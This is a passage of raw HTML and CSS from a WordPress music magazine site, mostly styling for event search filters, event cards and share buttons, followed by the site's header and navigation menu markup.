    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-drumcode tag-1423 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 20, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
